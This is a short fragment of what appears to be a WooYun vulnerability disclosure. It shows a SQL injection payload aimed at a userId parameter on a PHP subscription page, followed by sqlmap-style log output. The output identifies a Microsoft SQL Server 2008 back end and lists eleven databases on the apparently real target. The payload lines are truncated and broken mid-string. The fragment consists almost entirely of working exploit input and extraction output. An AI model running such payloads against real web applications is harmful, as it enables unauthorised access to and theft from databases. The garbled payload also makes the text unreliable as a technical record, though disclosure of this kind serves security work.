 Title: Microsoft SQL Server/Sybase inline queries
Payload: mod=admin&con=subscribe&act=unsubscribe&subsId=31&userId=(SE
AR(113)+CHAR(107)+CHAR(100)+CHAR(103)+CHAR(113)+(SELECT (CASE WHEN (4399=
HEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(97)+CHAR(102)+CHAR(121)+C
))&papers_cn=%B8%D6%CC%FA%C2%AF%C1%CF&papers_en=gtll
---
[13:49:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.2.25, PHP 5.2.17
back-end DBMS: Microsoft SQL Server 2008
[13:49:16] [INFO] fetching database names
[13:49:16] [INFO] the SQL query used returns 11 entries
[13:49:16] [INFO] resumed: epaper
[13:49:16] [INFO] resumed: master
[13:49:16] [INFO] resumed: model
[13:49:16] [INFO] resumed: msdb
[13:49:16] [INFO] resumed: news
[13:49:16] [INFO] resumed: ReportServer
[13:49:16] [INFO] resumed: ReportServerTempDB
[13:49:16] [INFO] resumed: tempdb
[13:49:16] [INFO] resumed: wlb
[13:49:16] [INFO] resumed: wuliubaoback
[13:49:16] [INFO] resumed: wuliubaotemp
available databases [11]:
[*] epaper
[*] master
[*] model
[*] msdb
[*] news
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] wlb
[*] wuliubaoback
[*] wuliubaotemp
www.wooyun.org